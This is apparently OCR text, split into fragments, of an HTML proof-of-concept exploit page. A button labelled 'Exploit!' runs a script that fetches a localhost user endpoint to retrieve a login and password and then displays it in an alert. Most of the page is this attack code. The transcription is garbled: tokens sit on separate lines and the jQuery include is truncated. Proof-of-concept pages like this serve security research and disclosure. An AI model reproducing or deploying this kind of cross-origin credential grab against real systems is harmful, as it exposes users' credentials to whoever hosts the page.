
<
body
>
<
button
onclick
=
"
exploit()
"
>
Exploit!
</
button
>
<
p
>
Click the button to get the 
login and password.
</
p
>
<
script
>
function
exploit
(
)
{
                $
.
get
(
"http://localhost:80/v1/system/user"
)
.
done
(
(
 data 
)
=>
{
alert
(
 data 
)
;
}
)
.
fail
(
function
(
 err
,
status
)
{
alert
(
 status 
)
;
}
)
;
}
</
script
>
<
script
src
=
"
https://ajax.googleapis.com/ajax/libs/j
</
script
>